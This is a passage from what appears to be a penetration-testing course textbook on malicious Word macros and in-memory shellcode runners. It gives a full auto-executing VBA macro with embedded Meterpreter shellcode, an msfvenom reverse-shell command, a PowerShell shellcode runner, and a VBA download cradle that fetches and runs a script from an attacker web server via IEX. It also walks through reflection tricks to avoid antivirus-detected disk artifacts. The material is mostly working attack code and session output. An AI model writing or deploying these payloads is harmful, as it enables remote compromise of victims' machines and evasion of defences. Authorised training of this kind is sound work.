Private Declare PtrSafe Function CreateThread Lib "KERNEL32" (ByVal SecurityAttributes As Long, ByVal StackSize As Long, ByVal StartFunction As LongPtr, ThreadParameter As LongPtr, ByVal CreateFlags As Long, ByRef ThreadId As Long) As LongPtr

Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr

Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As LongPtr, ByRef sSource As Any, ByVal lLength As Long) As LongPtr

Function MyMacro()
    Dim buf As Variant
    Dim addr As LongPtr
    Dim counter As Long
    Dim data As Long
    Dim res As Long

    buf = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 82, 20, 139, 114, 40, 15, 183, 74, 38, 49, 255, 172, 60, 97, 124, 2, 44, 32, 193, 207, 13, 1, 199, 226, 242, 82, 87, 139, 82, 16, 139, 74, 60, 139, 76, 17, 120, 227, 72, 1, 209, 81, 139, 89, 32, 1, 211, 139, 73, 24, 227, 58, 73, 139, 52, 139, 1, 214, 49, 255, 172, 193, _
...
49, 57, 50, 46, 49, 54, 56, 46, 49, 55, 54, 46, 49, 52, 50, 0, 187, 224, 29, 42, 10, 104, 166, 149, 189, 157, 255, 213, 60, 6, 124, 10, 128, 251, 224, 117, 5, 187, 71, 19, 114, 111, 106, 0, 83, 255, 213)

    addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)

    For counter = LBound(buf) To UBound(buf)
        data = buf(counter)
        res = RtlMoveMemory(addr + counter, data, 1)
    Next counter

    res = CreateThread(0, 0, addr, 0, 0, 0)
End Function

Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub
Listing 47 - Full VBA script to execute Meterpreter staged payload in memory
When executed, our shellcode runner calls back to the Meterpreter listener and opens the reverse shell as expected, entirely in memory.
Note
To work as expected, this requires a matching 32-bit multi/handler in Metasploit with the EXITFUNC set to "thread" and matching IP and port number.
This approach is rather low-profile. Our shellcode resides in memory and there is no malicious executable on the victim's machine. However, the primary disadvantage is that when the victim closes Word, our shell will die. In the next section, we will once again turn to the strength of PowerShell to overcome this disadvantage.
Note
Although Metasploit's AutoMigrate module solves this, we'll explore an alternative approach.
Exercise
- Recreate the shellcode runner in this section.
24.5. PowerShell Shellcode Runner
In this unit, we'll cover the following objectives:
- Understand the risks and limitations of dropping executables to disk
- Learn how to call unmanaged Win32 APIs directly from VBA
- Allocate executable memory and inject shellcode using VirtualAlloc, RtlMoveMemory, and CreateThread
- Build a VBA-based shellcode runner to execute payloads entirely in memory
- Evaluate the detection benefits of memory-only payload execution techniques
Although we have a working exploit, there's room for improvement. First, the document contains the embedded first-stage Meterpreter shellcode and is saved to the hard drive where it may be detected by antivirus. Second, the VBA version of our attack executed the shellcode directly in memory of the Word process. If the victim closes Word, we'll lose our shell.
In this section, we'll change tactics a bit. First, we'll instruct the macro to download a PowerShell script (which contains our staging shellcode) from our web server and run it in memory. This is an improvement over our previous version that embedded the shellcode in the macro within the malicious document. Next, we'll launch the PowerShell script as a child process of (and from) Microsoft Word. Under a default configuration, the child process will not die when Microsoft Word is closed, which will keep our shell alive.
To accomplish this, we'll use the DownloadString method of the WebClient class to download the PowerShell script directly into memory and execute it with the Invoke-Expression commandlet.
We can reuse the exact same Windows APIs to execute the shellcode. However, we must translate the syntax from VBA to PowerShell. This means we must spend some time discussing the basics of calling Win32 APIs from PowerShell.
24.5.1. Calling Win32 APIs from PowerShell
PowerShell cannot natively interact with the Win32 APIs, but with the power of the .NET framework we can use C# in our PowerShell session. In C#, we can declare and import Win32 APIs using the DllImportAttribute class. This allows us to invoke functions in unmanaged dynamic link libraries.
Just like with VBA, we must translate the C data types to C# data types. We can do this easily with Microsoft's Platform Invocation Services, commonly known as P/Invoke. The P/Invoke APIs are contained in the System and System.Runtime.InteropServices namespaces and must be imported through the using directive keyword.
The simplest way to begin with P/Invoke is through the www.pinvoke.net website, which documents translations of the most common Win32 APIs.
For example, consider the syntax of MessageBox from User32.dll, shown below.
Listing 48 - C function prototype for MessageBox
Let's "translate" this into a C# method signature. A method signature is a unique identification of a method for the C# compiler. The signature consists of a method name and the type and kind (value, reference, or output) of each of its formal parameters and the return type.
To "translate" this, we can either search the www.pinvoke.net website or simply Google for pinvoke User32 messagebox. The first hit leads us to the C# signature for the call:
[DllImport("user32.dll", SetLastError = true, CharSet= CharSet.Auto)]
public static extern int MessageBox(int hWnd, String text, String caption, uint type);
Listing 49 - C# DllImport statement for MessageBox
In order to use this, we'll need to add a bit of code to import the System and System.Runtime.InteropServices namespaces containing the P/Invoke APIs.
Then, we'll create a C# class (User32) which imports the MessageBox signature with DllImport. This class will allow us to interact with the Windows API.
using System;
using System.Runtime.InteropServices;

public class User32 {
    [DllImport("user32.dll", CharSet=CharSet.Auto)]
    public static extern int MessageBox(IntPtr hWnd, String text,
        String caption, int options);
}
Listing 50 - C# DllImport statement for MessageBox
Note
The name of the class (User32 in our case) is arbitrary and any could be chosen.
Now that we have a C# import and a P/Invoke translation, we need to invoke it from PowerShell with the Add-Type keyword. Specifying Add-Type in PowerShell will force the .NET framework to compile and create an object containing the structures, values, functions, or code inside the Add-Type statement.
Put simply, Add-Type uses the .NET framework to compile the C# code containing Win32 API declarations.
The complete Add-Type statement is shown in Listing 51.
$User32 = @"
using System;
using System.Runtime.InteropServices;

public class User32 {
    [DllImport("user32.dll", CharSet=CharSet.Auto)]
    public static extern int MessageBox(IntPtr hWnd, String text,
        String caption, int options);
}
"@

Add-Type $User32
Listing 51 - PowerShell Add-Type statement for importing MessageBox
First, note that PowerShell uses either a newline or a semicolon to signify the end of a statement. The "@" keyword declares Here-Strings which are a simple way for us to declare blocks of text.
In summary, the code first creates a $User32 variable and sets it to a block of text. Inside that block of text, we set the program to use System and System.Runtime.InteropServices. Then we import the MessageBox API from the user32 dll, and finally we use Add-Type to compile the C# code contained in the $User32 variable.
Our code is nearly complete. We now simply need to execute the API itself. This can be done through the instantiated User32 .NET object as shown below. Here we are telling the program to call MessageBox and present a dialog prompt that says "This is an alert":
Listing 52 - Calling the Win32 API MessageBox from PowerShell
At this point, our code looks like this:
$User32 = @"
using System;
using System.Runtime.InteropServices;

public class User32 {
    [DllImport("user32.dll", CharSet=CharSet.Auto)]
    public static extern int MessageBox(IntPtr hWnd, String text,
        String caption, int options);
}
"@

Add-Type $User32

[User32]::MessageBox(0, "This is an alert", "MyBox", 0)
Listing 53 - Full code calling Win32 API MessageBox from PowerShell
This code should invoke MessageBox from PowerShell. Remember that our Microsoft Office 2016 version of Word is a 32-bit process, which means that PowerShell will also launch as a 32-bit process. In order to properly simulate and test this scenario, we should use the 32-bit version of PowerShell ISE located at:
Listing 54 - Path to the 32-bit version of PowerShell ISE
When the code is executed, we obtain a message box as shown in Figure 22.

Figure 22: Calling MessageBox from PowerShell
This works quite well and demonstrates that while PowerShell cannot natively use Win32 APIs, Add-Type can invoke them through P/Invoke. In the next section, we will use a similar technique to implement our VBA shellcode runner in PowerShell.
Exercises
- Import and call MessageBox using Add-Type as shown in this section. 2. Apply the same techniques to call the Win32 GetUserName API.
24.5.2. Porting Shellcode Runner to PowerShell
The concept of translating our shellcode runner technique from VBA to PowerShell is not that complicated. We can do this by reusing the theory from our VBA shellcode runner. We already know the three steps to perform. First, we allocate executable memory with VirtualAlloc. Next, we copy our shellcode to the newly allocated memory region. Finally, we execute it with CreateThread.
In the VBA code, we used RtlMoveMemory to copy the shellcode, but in PowerShell we can use the .NET Copy method from the System.Runtime.InteropServices.Marshal namespace. This allows data to be copied from a managed array to an unmanaged memory pointer.
We'll use P/Invoke (from a www.pinvoke.net search) to translate the arguments of VirtualAlloc and CreateThread, creating the following Add-Type statement.
$Kernel32 = @"
using System;
using System.Runtime.InteropServices;

public class Kernel32 {
    [DllImport("kernel32")]
    public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
    [DllImport("kernel32", CharSet=CharSet.Ansi)]
    public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
}
"@

Add-Type $Kernel32
Listing 55 - Using P/Invoke and Add-Type to import VirtualAlloc and CreateThread
Note that we used Here-Strings to assign a block of text to the $Kernel32 variable. We also created the import statements in the public Kernel32 class so we can reference it and compile it later.
Next we must supply the required shellcode, which we'll again generate with msfvenom. This time, we'll use the ps1 output format:
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 EXITFUNC=thread -f ps1
...
Payload size: 480 bytes
Final size of ps1 file: 2356 bytes
[Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89...
Listing 56 - Creating shellcode in ps1 format
Now that the shellcode has been generated, we can copy the $buf variable and add it to our code. We'll also start setting the API arguments as shown in Listing 57.
[Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60...

$size = $buf.Length

[IntPtr]$addr = [Kernel32]::VirtualAlloc(0,$size,0x3000,0x40);

[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $size)

$thandle=[Kernel32]::CreateThread(0,0,$addr,0,0,0);
Listing 57 - Shellcode runner in PowerShell
We invoked the imported VirtualAlloc call with the same arguments as before. These include a "0" to let the API choose the allocation address, the detected size of the shellcode, and the hexadecimal numbers 0x3000 and 0x40 to set up memory allocation and protections correctly.
We used the .NET Copy method to copy the shellcode, supplying the managed shellcode array, an offset of 0 indicating the start of the buffer, the unmanaged buffer address, and the shellcode size.
Finally, we called CreateThread, supplying the starting address.
If we run this code from PowerShell ISE, we get a reverse shell. Nice.
[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: pm1qmw8u) Staging x86 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.11:49678)

meterpreter >
Listing 58 - Multi/handler catches Meterpreter shellcode executed by PowerShell
Now we need to trigger this from a Word macro. However, we won't simply embed the PowerShell code in VBA. Instead, we'll create a cradle that will download our code into memory and execute it.
The code for the download cradle is shown below:
Sub MyMacro()
    Dim str As String
    str = "powershell (New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/run.ps1') | IEX"
    Shell str, vbHide
End Sub

Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub
Listing 59 - VBA code calling the PowerShell cradle that executes the shellcode runner
First, we declared a string variable containing the PowerShell invocation of the download cradle through the Net.WebClient class. Once the PowerShell script has been downloaded into memory as a string, it then executes using Invoke-Expression (IEX). This entire code execution is triggered with the Shell command.
Notice that the download cradle references the run.ps1 in the web root of our Kali machine. To execute our code, we first copy our PowerShell shellcode runner into the run.ps1 file on our Kali Apache web server.
Next we open Microsoft Word and insert the VBA code in Listing 59 into our macro and execute it.
However, we don't catch a shell in our multi/handler. Let's try to troubleshoot.
First, we know the macro is executing because our Kali machine's Apache logs reveal the GET request for the shellcode runner as shown in Listing 60.
kali@kali:~$ sudo tail /var/log/apache2/access.log
...
192.168.120.11 - - [08/Jun/2020:05:21:22 -0400] "GET /run.ps1 HTTP/1.1" 200 4202 "-" "-"
Listing 60 - Apache access log showing our run.ps1 script being fetched
On the Windows side, if we use Process Explorer, and we are quick, we might notice that a PowerShell process is being created but then quickly terminates.
The reason for this is fairly straightforward. Our previous VBA shellcode runner continued executing because we never terminated its parent process (Word). However, in this version, our shell dies as soon as the parent PowerShell process terminates. Our shell is essentially being terminated before it even starts.
To solve this, we must instruct PowerShell to delay termination until our shell fully executes. We'll use the Win32 WaitSingleObject API to pause the script and allow Meterpreter to finish.
We'll update our shellcode runner PowerShell script to import WaitForSingleObject using P/Invoke and Add-Type and invoke it as shown in the highlighted sections of Listing 61:
$Kernel32 = @"
using System;
using System.Runtime.InteropServices;

public class Kernel32 {
    [DllImport("kernel32")]
    public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize,
        uint flAllocationType, uint flProtect);

    [DllImport("kernel32", CharSet=CharSet.Ansi)]
    public static extern IntPtr CreateThread(IntPtr lpThreadAttributes,
        uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter,
            uint dwCreationFlags, IntPtr lpThreadId);

    [DllImport("kernel32.dll", SetLastError=true)]
    public static extern UInt32 WaitForSingleObject(IntPtr hHandle,
        UInt32 dwMilliseconds);
}
"@

Add-Type $Kernel32
...

[Kernel32]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
Listing 61 - Importing WaitSingleObject and calling it to stop PowerShell from terminating
Let's discuss this addition. When CreateThread is called, it returns a handle to the newly created thread. We provided this handle to WaitForSingleObject along with the time to wait for that thread to finish. In this case we have specified 0xFFFFFFFF, which will instruct the program to wait forever or until we exit our shell. Notice that we have explicitly performed a type cast on this value to an unsigned integer with the [uint32] static .NET type because PowerShell only uses signed integers.
We again used Here-Strings to assign a block of text to the $Kernel32 variable. Inside our class, we imported three Windows APIs. We then used Add-Type to compile the public Kernel32 class that we invoked when using the APIs. This addition should halt the premature termination of PowerShell.
We can now update the PowerShell shellcode runner hosted on our Kali Linux web server and rerun the VBA code. This should result in a reverse Meterpreter shell. Very Nice.
[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: pm1qmw8u) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.11:49678)

meterpreter >
Listing 62 - Meterpreter reverse shell from PowerShell inside a VBA macro is not exiting
We can also observe the PowerShell process running as a child process of Word (Figure 23).

Figure 23: PowerShell as a child process running Meterpreter shellcode
In this section we created a shellcode runner in PowerShell. We used the VBA code in our Word macro to download and execute this script from our Kali web server. This effectively moved our payload from the Word document and it would appear that the code is running completely in memory, which should help evade detection.
Exercises
- Replicate the PowerShell shellcode runner used in this section.
- Is it possible to use a different file extension like .txt for the run.ps1 file?
24.6. Keep That PowerShell in Memory
In this unit, we'll cover the following objectives:
- Understand how Add-Type in PowerShell triggers disk writes and AV detection
- Use Process Monitor to detect .cs and .dll file artifacts from PowerShell
- Learn how to avoid Add-Type by dynamically resolving Win32 API functions
- Leverage .NET reflection to create delegate types and invoke unmanaged code
- Build a PowerShell-based shellcode runner that executes entirely in memory
Since our VBA and PowerShell shellcode runners do not write to disk, it seems safe to assume that they are fully executing from memory. However, PowerShell and the .NET framework leave artifacts on the hard drive that antivirus programs can identify.
In this section, we will investigate these artifacts and use the .NET framework reflection technique to avoid creating them. But first, let's discuss how exactly these artifacts are created.
24.6.1. Add-Type Compilation
As we discussed previously, the Add-Type keyword lets us use the .NET framework to compile C# code containing Win32 API declarations and then call them. This compilation process is performed by the Visual C# Command-Line Compiler or csc. During this process, both the C# source code and the compiled C# assembly are temporarily written to disk.
Let's demonstrate this with our prior PowerShell MessageBox example. We'll use Process Monitor from SysInternals to monitor file writes.
Note
Note that Process Monitor and Process Explorer are two different tools from the SysInternals Suite.
To start monitoring file writes, we must first open Process Monitor and navigate to Filter > Filter. In the new dialog window, we can create filter rules. Figure 24 shows a filter for file writes by the powershell_ise.exe process.

Figure 24: Process Monitor filter creation
We'll Add and Apply the filter and clear any old events by pressing C+x.
Next, we'll open the 32-bit version of PowerShell ISE and run the code to launch the MessageBox, which is shown in Listing 63.
$User32 = @"
using System;
using System.Runtime.InteropServices;

public class User32 {
    [DllImport("user32.dll", CharSet=CharSet.Auto)]
    public static extern int MessageBox(IntPtr hWnd, String text, String caption, int options);
}
"@

Add-Type $User32

[User32]::MessageBox(0, "This is an alert", "MyBox", 0)
Listing 63 - MessageBox PowerShell code using Add-Type
Let's review the results. After executing the PowerShell code, Process Monitor lists many events including CreateFile, WriteFile, and CloseFile operations as shown in Figure 25.

Figure 25: Process Monitor output showing file operations
These API calls are used for file operations and the file names used in the operations, including rtylilrr.0.cs and rtylilrr.dll, are especially interesting. While the filename itself is randomly generated, the file extensions suggest that both the C# source code and the compiled code have been written to the hard drive.
If our suspicion is correct, then the rtylilrr.dll assembly should be loaded into the PowerShell ISE process.
We can list loaded assemblies using the GetAssemblies method on the CurrentDomain object. This method is invoked through the static AppDomain class (using the [] format) as shown in Listing 64.
PS C:\Windows\SysWOW64\WindowsPowerShell\v1.0> [appdomain]::currentdomain.getassemblies() | Sort-Object -Property fullname | Format-Table fullname

FullName
--------
0bhoygtr, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
Accessibility, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a
Anonymously Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
MetadataViewProxies_092d3241-fb3c-4624-9291-72685e354ea4, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
Microsoft.GeneratedCode, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
...
PresentationFramework-SystemXml, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
qdrje0cy, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
r1b1e3au, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
rtylilrr, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
...
Listing 64 - Assemblies loaded in the PowerShell ISE process
We improved the readability of the output by piping it into the Sort-Object cmdlet, which sorted it by name as supplied with the -Property option. Finally, we piped the result of the sort into the Format-Table cmdlet to list the output as a table.
As shown in the list of loaded assemblies, the rtylilrr file is indeed loaded into the process.
Our investigation reveals that PowerShell writes a C# source code file (.cs) to the hard drive, which is compiled into an assembly (.dll) and then loaded into the process.
The Add-Type code will likely be flagged by endpoint antivirus, which will halt our attack. We'll need to rebuild our PowerShell shellcode runner to avoid this.
Exercises
- Execute the Add-Type MessageBox PowerShell code and capture the source code and assembly being written to disk.
- Does the current PowerShell shellcode runner write files to disk?
24.6.2. Leveraging UnsafeNativeMethods
Let's try to improve our shellcode runner. It executed three primary steps related to the Win32 APIs. It located the function, specified argument data types, and invoked the function. Let's first focus on the techniques we used to locate the functions.
There are two primary ways to locate functions in unmanaged dynamic link libraries. Our original technique relied on the Add-Type and DllImport keywords (or the Declare keyword in VBA). However, Add-Type calls the csc compiler, which writes to disk. We must avoid this if we want to operate completely in-memory.
Alternatively, we can use a technique known as dynamic lookup, which is commonly used by low-level languages like C. By taking this path, we hope to create the .NET assembly in memory instead of writing code and compiling it. This will take significantly more work, but it is a valuable technique to understand.
To perform a dynamic lookup of function addresses, the operating system provides two special Win32 APIs called GetModuleHandle and GetProcAddress.
GetModuleHandle obtains a handle to the specified DLL, which is actually the memory address of the DLL. To find the address of a specific function, we'll pass the DLL handle and the function name to GetProcAddress, which will return the function address. We can use these functions to locate any API, but we must invoke them without using Add-Type.
Since we cannot create any new assemblies, we'll try to locate existing assemblies that we can reuse. We'll use the code in Listing 65 to find assemblies that match our criteria.
$Assemblies = [AppDomain]::CurrentDomain.GetAssemblies()

$Assemblies |
  ForEach-Object {
    $_.GetTypes()|
      ForEach-Object {
          $_ | Get-Member -Static| Where-Object {
            $_.TypeName.Contains('Unsafe')
          }
      } 2> $null
    }
Listing 65 - Code to list and parse functions in loaded assemblies
To begin, we are relying on GetAssemblies to search preloaded assemblies in the PowerShell process. Since each assembly is an object, we will use the ForEach-Object cmdlet to loop through them. We'll then invoke GetTypes for each object through the $_ variable (which contains the current object) to obtain its methods and structures.
It stands to reason that we could search the preloaded assemblies for the presence of GetModuleHandle and GetProcAddress, but we can also narrow the search more specifically. The unsafe keyword is related to the Win32 API and Microsoft naming convention, and the filter thus allows us to locate functions within classes that include the term Unsafe. The Unsafe filter targets Microsoft’s naming convention (e.g., UnsafeNativeMethods) for wrappers around unmanaged Win32 APIs — not the C# unsafe keyword. Furthermore, if any functions are to be used, they must be declared as static to avoid instantiation.
Knowing this, we'll perform yet another ForEach-Object loop on all the discovered objects and invoke the Get-Member cmdlet with the -Static flag to only locate static properties or methods.
Note
The ForEach-Object loop is an advanced version of the regular For loop and like other loops, it can be nested, although this may lead to performance issues.
Finally, we pipe these static properties and methods through the Where-Object cmdlet and filter any TypeName (which contains meta information about the object) that contains the keyword Unsafe.
This should dump every function that satisfies our criteria. Let's run it and examine the output, shown in Listing 66.
...
 TypeName: Microsoft.Win32.UnsafeNativeMethods

Name                             MemberType Definition
----                             ---------- ----------
....
GetModuleFileName                Method     static int GetModuleFileName(System.Runtime.InteropServices.HandleRef hModule, System.Text.StringBuilder buf...
GetModuleHandle                  Method     static System.IntPtr GetModuleHandle(string modName)
GetNumberOfEventLogRecords       Method     static bool GetNumberOfEventLogRecords(System.Runtime.InteropServices.SafeHandle hEventLog, [ref] int count)
GetOldestEventLogRecord          Method     static bool GetOldestEventLogRecord(System.Runtime.InteropServices.SafeHandle hEventLog, [ref] int number)
GetProcAddress                   Method     static System.IntPtr GetProcAddress(System.IntPtr hModule, string methodName), static System.IntPtr GetProcA...
GetProcessWindowStation          Method     static System.IntPtr
...
Listing 66 - Output from parsing loaded assemblies
This code generates an enormous amount of output. If we search the output for "GetModuleHandle", we locate sixteen occurrences. One of them is located in the Microsoft.Win32.UnsafeNativeMethods class as shown in the truncated output above.
We also notice that the same class contains GetProcAddress, our other required function. Let's try to identify which assembly contains these two functions.
To do this, we'll modify the parsing code to first print the current assembly location through the Location property and then inside the nested ForEach-Object loop make the TypeName match Microsoft.Win32.UnsafeNativeMethods instead of listing all methods with the static keyword.
The modified script is shown in Listing 67.
$Assemblies = [AppDomain]::CurrentDomain.GetAssemblies()

$Assemblies |
  ForEach-Object {
    $_.Location
    $_.GetTypes()|
      ForEach-Object {
          $_ | Get-Member -Static| Where-Object {
            $_.TypeName.Equals('Microsoft.Win32.UnsafeNativeMethods')
          }
      } 2> $null
    }
Listing 67 - Locating the assembly in which GetModuleHandle and GetProcAddress are located
The truncated output in Listing 68 shows that the assembly is System.dll. This is reasonable since it's a common system library that contains fundamental content such as common data types and references.
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorlib.dll


   TypeName: Microsoft.Win32.UnsafeNativeMethods

Name                             MemberType Definition
----                             ---------- ----------
Equals                           Method     static bool Equals(System.Object objA, System.Object objB)
ReferenceEquals                  Method     static bool ReferenceEquals(System.Object objA, System.Object...
C:\Windows\System32\WindowsPowerShell\v1.0\powershell_ise.exe
C:\Windows\Microsoft.Net\assembly\GAC_MSIL\Microsoft.PowerShell.ISECommon\v4.0_3.0.0.0__31bf3856ad364e35\Micr
osoft.PowerShell.ISECommon.dll
C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System\v4.0_4.0.0.0__b77a5c561934e089\System.dll
ClearEventLog                    Method     static bool ClearEventLog(System.Runtime.InteropServices.Safe...
CreateWindowEx                   Method     static System.IntPtr CreateWindowEx(int exStyle, string lpszC...
DefWindowProc                    Method     static System.IntPtr DefWindowProc(System.IntPtr hWnd, int ms...
DestroyWindow                    Method     static bool DestroyWindow(System.Runtime.InteropServices.Hand...
DispatchMessage                  Method     static int DispatchMessage([ref] Microsoft.Win32.NativeMethod...
Equals                           Method     static bool Equals(System.Object objA, System.Object objB)
GetClassInfo                     Method     static bool GetClassInfo(System.Runtime.InteropServices.Handl...
GetDC                            Method     static System.IntPtr GetDC(System.IntPtr hWnd)
GetFileVersionInfo               Method     static bool GetFileVersionInfo(string lptstrFilename, int dwH...
GetFileVersionInfoSize           Method     static int GetFileVersionInfoSize(string lptstrFilename, [ref...
GetModuleFileName                Method     static int GetModuleFileName(System.Runtime.InteropServices.H...
GetModuleHandle                  Method     static System.IntPtr GetModuleHandle(string modName)
GetNumberOfEventLogRecords       Method     static bool GetNumberOfEventLogRecords(System.Runtime.Interop...
GetOldestEventLogRecord          Method     static bool GetOldestEventLogRecord(System.Runtime.InteropSer...
GetProcAddress                   Method     static System.IntPtr GetProcAddress(System.IntPtr hModule, st...
...
Listing 68 - Locating the assembly in which GetModuleHandle and GetProcAddress are located
However, there is an issue that these methods are only meant to be used internally by the .NET code. This blocks us from calling them directly from PowerShell or C#.
To solve this issue, we have to develop a way that allows us to call it indirectly. This requires us to use multiple techniques that will lead us down a deep rabbit hole.
The first step is to obtain a reference to these functions. To do that, we must first obtain a reference to the System.dll assembly using the GetType method.
This reference to the System.dll assembly will allow us to subsequently locate the GetModuleHandle and GetProcAddress methods inside it.
Like the previous filtering we have performed, it is not straightforward. Here's the code we will use:
$systemdll = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object {
  $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') })

$unsafeObj = $systemdll.GetType('Microsoft.Win32.UnsafeNativeMethods')
Listing 69 - Obtaining a reference to the System.dll assembly
First, we'll pipe all the assemblies into Where-Object and filter on two conditions. The first is whether the GlobalAssemblyCache property is set. The Global Assembly Cache is essentially a list of all native and registered assemblies on Windows, which will allow us to filter out non-native assemblies.
The second filter is whether the last part of its file path is "System.dll" as obtained through the Location property. Recall we found the full path to be the following:
C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System\v4.0_4.0.0.0__b77a5c561934e089\System.dll
Listing 70 - The full path to the System.dll assembly
We'll use the Split method to split it into an array based on the directory delimiter (\).
Finally, we select the last element of the split string array with the "-1" index and check if it is equal to "System.dll".
Using GetType to obtain a reference to the System.dll assembly at runtime is an example of the Reflection technique. This is a very powerful feature that allows us to dynamically obtain references to objects that are otherwise private or internal.
We'll use this technique once again with the GetMethod function to obtain a reference to the internal GetModuleHandle method:
$systemdll = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object {
  $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') })

$unsafeObj = $systemdll.GetType('Microsoft.Win32.UnsafeNativeMethods')

$GetModuleHandle = $unsafeObj.GetMethod('GetModuleHandle')
Listing 71 - Obtaining a reference to GetModuleHandle through reflection
Executing the combined code returns the method object inside the System.dll assembly, in spite of it being an internal only method.
We can now use the internal Invoke method to call GetModuleHandle and obtain the base address of an unmanaged DLL.
As shown in Listing 72, Invoke takes two arguments and both are objects. The first argument is the object to invoke it on but since we use it on a static method we may set it to "$null". The second argument is an array consisting of the arguments for the method we are invoking (GetModuleHandle). Since the Win32 API only takes the name of the DLL as a string we only need to supply that.
To repeat earlier examples, we are going to resolve user32.dll, so that we can again call MessageBox.
Listing 72 - Calling GetModuleHandle through reflection
Execution of the last statement and its associated output is shown in Listing 73:
PS C:\Windows\SysWOW64\WindowsPowerShell\v1.0> $GetModuleHandle.Invoke($null, @("user32.dll"))
1973485568
Listing 73 - Invoking GetModuleHandle on user32.dll and obtaining its base address
To verify that the lookup worked, we translate the value 1973485568 to its hexadecimal equivalent of 0x75A10000 and open Process Explorer.
In Process Explorer, we'll select the PowerShell ISE process. Navigate to View > Lower Pane View > DLLs, in the new sub window locate user32.dll, and double click it. In the properties window, we can compare the resolved value to the Load Address shown in Figure 26.

Figure 26: Loaded address of user32.dll obtained from Process Explorer
With the invocation of GetModuleHandle and the resulting correct DLL base address, we gain more confidence that this avenue will lead to a usable result. Next we need to locate GetProcAddress to resolve arbitrary APIs.
We'll use reflection through GetMethod to locate GetProcAddress like we did for GetModuleHandle. We'll again use GetMethod on the $unsafeObj variable that contains the reference to Win32.UnsafeNativeMethods in System.dll. Unfortunately, it ends up as an exception with an error message of: "Ambiguous match found" as shown in Listing 74.
PS C:\Windows\SysWOW64\WindowsPowerShell\v1.0> $GetProcAddress = $unsafeObj.GetMethod('GetProcAddress')
Exception calling "GetMethod" with "1" argument(s): "Ambiguous match found."
At line:1 char:1
